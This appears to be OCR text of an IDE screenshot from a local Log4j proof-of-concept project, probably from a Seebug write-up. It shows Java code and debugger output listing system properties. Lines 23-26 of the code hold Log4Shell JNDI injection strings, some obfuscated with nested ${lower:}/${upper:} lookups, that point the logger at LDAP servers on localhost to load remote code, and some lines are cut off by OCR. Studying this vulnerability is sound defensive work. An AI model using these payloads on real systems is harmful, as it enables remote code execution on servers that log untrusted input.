 AbstractConfigurationAwa
AbstractLookup
ContextMapLookup
DateLookup
EnvironmentLookup
EventLookup
Interpolator
JavaLookup
JmxRuntimeInputArgumen
JndiLookup
Log4jLookup
19 // }
20 for(Object k :System.getProperties().keySet()){
21 System.out.println("k:"+k+","+"v:"+System.getProperty(String.valueOf(k)));
22 }
23 logger.error("${sys:java.version}ndi:ldap://127.0.0.1:1333/#Exploit}");
24 // logger.error("${${1:-${lower:-j}}ndi:ldap://127.0.0.1:1333/#Exploit}");
25 // logger.error("${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower:i}}:/
26 // logger.error("${jndi:ldap://127.0.0.1:1389/Basic/Command/calc}");
27
28 }
29 }
ebug: log4j ×
Debugger Console
"C:\Program Files\Java\jdk1.8.0_261\bin\java.exe" ...
Connected to the target VM, address: '127.0.0.1:1183', transport: 'socket'
k:java.runtime.name,v:Java(TM) SE Runtime Environment
k:sun.boot.library.path,v:C:\Program Files\Java\jdk1.8.0_261\jre\bin
k:java.vm.version,v:25.261-b12
k:java.vm.vendor,v:Oracle Corporation
k:java.vendor.url,v:http://java.oracle.com/
k:path.separator,v:;
k:java.vm.name,v:Java HotSpot(TM) 64-Bit Server VM
k:file.encoding.pkg,v:sun.io
k:user.country,v:CN
k:user.script,v:
k:sun.java.launcher,v:SUN_STANDARD
k:sun.os.patch.level,v:
k:java.vm.specification.name,v:Java Virtual Machine Specification
k:user.dir,v:C:\Users\LIUXR\Desktop\code\apache-log4j-poc-main
k:intellij.debug.agent,v:true
k:java.runtime.version,v:1.8.0_261-b12
k:java.awt.graphicsenv,v:sun.awt.Win32GraphicsEnvironment
k:java.endorsed.dirs,v:C:\Program Files\Java\jdk1.8.0_261\jre\lib\endorsed
k:os.arch,v:amd64
k:java.io.tmpdir,v:C:\Users\
k:line.separator,v:
k:java.vm.specification.vendor,v:Oracle Corporation
k:user.variant,v:
k:os.name,v:Windows 10
k:sun.jnu.encoding,v:GBK
k:java.library.path,v:C:\Program Files\Java\jdk1.8.0_261\bin;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\system3
k:jboss.modules.system.pkgs,v:com.intellij.rt
Seebug